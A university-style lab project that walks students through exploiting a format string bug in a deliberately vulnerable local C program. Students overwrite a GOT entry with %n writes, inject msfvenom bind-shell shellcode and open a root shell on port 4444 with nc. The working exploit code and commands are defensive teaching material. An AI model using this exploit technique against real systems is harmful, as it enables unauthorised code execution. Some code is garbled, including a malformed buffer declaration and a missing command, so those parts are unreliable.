# Proj 6: Exploiting a Format String Vulnerability (20 pts.)

## What You Need

A 32-bit x86 Kali Linux machine, real or virtual. The project was written on Kali 2.

## Purpose

To practice exploiting a format string vulnerability.

## Creating a Vulnerable Program

This program just echoes back text from its command-line argument.

In Kali, in a Terminal window, execute this command:

``````
nano fs.c
``````
Enter the program shown below.
``````
#include <stdio.h>

int main(int argc, char **argv){
char buf;
strcpy(buf, argv);
printf(buf);
printf("\n");
}
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to compile the program and disable ASLR:
``````
gcc fs.c -w -g -Wno-format -Wno-format-security -fno-stack-protector -z norelro -z execstack -o fs

sysctl -w kernel.randomize_va_space=0

./fs HELLO
``````
The program should run, printing "HELLO", as shown below.## Understanding the Vulnerability

This program works when the input is normal text. But if the user inputs C format strings, it has unexpected results.

Execute these commands:

``````
./fs %x%x%x%x

./fs %n%n%n%n
``````
The first command prints hexadecimal values from the stack.

The second one writes values to locations in memory the stack values point to, and causes a "Segmentation fault", as shown below.So we can read from RAM, write to RAM, and crash the program. Performing these actions more carefully can lead to owning the server.

## Controlling a Parameter

Execute these commands:
``````
./fs AAAA.%x.%x.%x.%x

./fs 1234.%x.%x.%x.%x
``````
The "AAAA" characters appear as the fourth parameter on the stack in hexadecimal form, as "41414141".

The second command verifies this by placing "1234" into the parameter.Now we can control the fourth parameter on the stack, which will be the address in RAM to write to.

Also, notice here that the third parameter is "174", a three-digit number. That will be important later.

## Choosing a RAM Location to Write To

We want to control code execution. We'll do that by changing a function's address.

Execute these commands to open the program in the Gnu debugger and list its assembly code:

``````
gdb ./fs

disassemble main

q
``````
As shown below, the program calls "printf@plt" and later calls "putchar@plt".## Dynamic Libraries: PLT and GOT

Programs share libraries, in order to make them smaller and to conserve RAM. But that means that the memory location of a library routine varies, so the code can't just jump directly to a fixed library location.

Instead it uses structures named PLT (Procedure Linkage Table) and GOT (Global Offset Table) to hold the current addresses of library functions. For more details, see the "Sources" at the bottom of this project.

Let's view the Dynamic Relocation entries with objdump:

``````
objdump -R ./fs
``````
As shown below, the address of "putchar" is stored at 0x0804974c. If we can write to that address, we can take over the program's execution when it calls "putchar@plt".## Writing to putchar's PLT Entry

Execute these commands to open the program in the Gnu debugger, set breakpoints before and after the printf call, and write to 0x0804974c:
``````
gdb ./fs

break * main + 59

break * main + 64

run \$'\x4c\x97\x04\x08%x%x%x%n'

x/4x 0x0804974c

continue

x/4x 0x0804974c

q

y
``````
As shown below, the value changes to 0x00000012.## Understanding the %n Format String

When printf executes with a %n format string, it prints out a 32-bit value equal to the number of bytes printed so far.

Evidently the program had printed 0x00000012 bytes, or 18 bytes in base 10.

The simplest way to write an arbitrary 32-bit word is to perform four writes, each targeting an address one byte larger.

That will build the word we want, one byte at a time.

## Python Code to Write Four Bytes

Execute this command:
``````
nano f1.py
``````
In nano, enter this code, as shown below.
``````
#!/usr/bin/python

w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'
form = '%x%x%x%n%x%n%x%n%x%n'

print w1 + w2 + w3 + w4 + form
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
chmod a+x f1.py

gdb ./fs

break * main + 59

break * main + 64

run \$(./f1.py)

x/4x 0x0804974c

continue

x/4x 0x0804974c

q

y
``````
As shown below, the value changes to 0x463e362e.## Changing One Byte

Execute these commands:
``````
cp f1.py f2.py

nano f2.py
``````
In nano, in the "form" string, change the third "%x" to "%16x", as shown below. This will pad the length of the third parameter with leading zeroes to make it 16 bytes long, instead of its original 3-byte length.
``````
#!/usr/bin/python

w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'
form = '%x%x%16x%n%x%n%x%n%x%n'

print w1 + w2 + w3 + w4 + form
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
gdb ./fs

break * main + 59

break * main + 64

run \$(./f2.py)

x/4x 0x0804974c

continue

x/4x 0x0804974c

q

y
``````
As shown below, the value changes to 0x534b433b. Its previous value was 0x463e362e, so all bytes have increased by 13. The third parameter used to have length 3, and now has length 16.## Python Code to Write a Chosen Address

To refine this code, we need to add enough leading zeroes before each "%n" to make the lowest byte of the total number of characters match the desired value.

Since the total number of bytes written increases with each write, we must add 256 to each value to make the last byte wrap around and make all values available again.

Execute this command:

``````
nano f3.py
``````
In nano, enter this code, as shown below.
``````
#!/usr/bin/python

w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'

b1 = 0xaa
b2 = 0xbb
b3 = 0xcc
b4 = 0xdd

n1 = 256 + b1 - 0x2e + 3
n2 = 256*2 + b2 - n1 - 0x2e + 3
n3 = 256*3 + b3 - n1 - n2 - 0x2e + 3
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2e + 3

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

print w1 + w2 + w3 + w4 + form
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
chmod a+x f3.py

gdb ./fs

break * main + 59

break * main + 64

run \$(./f3.py)

x/4x 0x0804974c

continue

x/4x 0x0804974c

q

y
``````
As shown below, the putchar@got.plt pointer now has its desired value of 0xddccbbaa.## Saving a Screen Image

Make sure the putchar@got.plt pointer and its value of 0xddccbbaa are visible.

Click on the host system's desktop to make it active.

Press the PrintScrn key to copy the whole desktop to the clipboard.

YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!

Paste the image into Paint.

Save the document with the filename "YOUR NAME Proj 6a", replacing "YOUR NAME" with your real name.

## Inserting Dummy Shellcode

Now we can control the program's \$eip, so we need to inject some shellcode.

At first, we'll use a NOP sled and a block of BRK operators (\xcc).

Execute this command:

``````
nano f4.py
``````
In nano, enter this code, as shown below.
``````
#!/usr/bin/python

w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'

b1 = 0xaa
b2 = 0xbb
b3 = 0xcc
b4 = 0xdd

n1 = 256 + b1 - 0x2e + 3
n2 = 256*2 + b2 - n1 - 0x2e + 3
n3 = 256*3 + b3 - n1 - n2 - 0x2e + 3
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2e + 3

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

nopsled = '\x90' * 100
shellcode = '\xcc' * 250

print w1 + w2 + w3 + w4 + form + nopsled + shellcode
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
chmod a+x f4.py

gdb ./fs

break * main + 59

break * main + 64

run \$(./f4.py)

x/4x 0x0804974c

continue

x/4x 0x0804974c

x/200x \$esp

q

y
``````
As shown below, the NOP sled is easily visible on the stack. A good address to hit the middle of the NOPs is 0xbfffef10.## Running Dummy Shellcode

The next step is to replace the address 0xddccbbaa with a real address in the NOP sled: 0xbfffef10.

Execute this command:

``````
nano f5.py
``````
In nano, enter this code, as shown below.
``````
#!/usr/bin/python

w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'

b1 = 0x10
b2 = 0xef
b3 = 0xff
b4 = 0xbf

n1 = 256 + b1 - 0x2e + 3
n2 = 256*2 + b2 - n1 - 0x2e + 3
n3 = 256*3 + b3 - n1 - n2 - 0x2e + 3
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2e + 3

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

nopsled = '\x90' * 100
shellcode = '\xcc' * 250

print w1 + w2 + w3 + w4 + form + nopsled + shellcode
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
chmod a+x f5.py

gdb ./fs

break * main + 59

break * main + 64

run \$(./f5.py)

x/4x 0x0804974c

continue

x/4x 0x0804974c

continue

q

y
``````
As shown below, the program jumps into the NOP sled and stops when it hits the 0xcc values--that is, at the dummy shellcode.This exploit is a bit finicky--the injected code is passed in as a format string. So it's a good time to go through the whole process of testing for bad characters.

We know a null byte terminates strings in C, so there's no need to test that. But how many of the remaining characters can we safely use?

To find out, execute this command:

``````
``````
Insert this code:
``````
#!/usr/bin/python

w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'

b1 = 0x10
b2 = 0xef
b3 = 0xff
b4 = 0xbf

n1 = 256 + b1 - 0x2e + 3
n2 = 256*2 + b2 - n1 - 0x2e + 3
n3 = 256*3 + b3 - n1 - n2 - 0x2e + 3
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x2e + 3

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

nopsled = '\x90' * 95

shellcode = ''
for i in range(1,256):
shellcode += chr(i)

print w1 + w2 + w3 + w4 + form + nopsled + shellcode
``````Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````

gdb ./fs

break * main + 64

x/100x \$esp

q

y
``````
As shown below, the NOP sled is visible, and the characters inject correctly, starting with "01" in the 32-bit word at location 0xbfffef3c. However, after "08" the code stops. Apparently "09" is a bad character and breaks the injection.Modify bad.py to start injecting characters at 10, as shown below.Run the code in the debugger again, with the same breakpoint.

As shown below, none of the code was injected properly this time. ASCII 10 is also a bad character.Modify bad.py to start at 11.

Run it in the debugger again.

The code injects correctly, starting with 0b (11 in hexadecimal), as shown below, and proceeding through "1f". But there it stops, showing the '\x20' is a bad character.Modify bad.py to start at 33 and run it in the debugger again.

Now all the remaining characters inject properly, from '\x21' through '\xff', as shown below,.## Generating Shellcode

For this project, we'll use a bind shell on the default port of 4444.

We must exclude these bad characters: '\x00\x09\x0a\x20'.

I also found out experimentally that the exploit is more reliable with "PrependFork=true". Without this, the exploit tends to crash when the network connection is made. I think that's because the original process stops and the newly started process re-uses the RAM containing the exploit, and network traffic hits it.

To make that shellcode, execute this command:

``````
msfvenom -p linux/x86/shell_bind_tcp -b '\x00\x09\x0a\x20' PrependFork=true -f python
``````Highlight the shellcode, right-click it, and click Copy, as shown above.

Execute these commands to create f6.py and edit it:

``````
cp f5.py f6.py

nano f6.py
``````
Carefully paste in the shellcode. Remove the line beginning with "shellcode".

To make the exploit reliable, add a "postfix" to make the total number of injected characters constant. Make sure the last two lines of your file match the lines highlighted in the image below.Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:

``````
gdb ./fs

break * main + 64

run \$(./f6.py)

x/4x 0x0804974c

x/100x \$esp
``````
Note the address in putchar@got.plt: it's 0xbfffef10, as shown below. That address is in the NOP sled, as it should be.

Also, the shellcode has all injected properly, starting with '\xd9\xee' and ending with '\xa8\xb1'.Execute this command:

``````
continue
``````
Open a new Terminal window and execute these commands:
``````
nc 127.0.0.1 4444

whoami

exit
``````
You should see the response "root", as shown below.## Waiting for the Port to Close

Execute this command:
``````
netstat -antp
``````
If you see a connection to port 4444, as shown below, you must wait till it closes before proceeding.## Running the Exploit Outside the Debugger

Exit the debugger with this command:
``````
q
``````
Execute this command to perform the exploit:
``````
./fs \$(./f6.py)
``````
Open a new Terminal window and execute these commands:
``````
nc 127.0.0.1 4444

whoami

exit
``````
You should see the response "root", as shown below.## Saving a Screen Image

Make sure both windows are visible; one showing the "./fs \$(./f6.py)" command, and the other showing the "nc 127.0.0.1" command followed by whoami and root, as shown above.

Click on the host system's desktop to make it active.

Press the PrintScrn key to copy the whole desktop to the clipboard.

YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!

Paste the image into Paint.

Save the document with the filename "YOUR NAME Proj 6b", replacing "YOUR NAME" with your real name.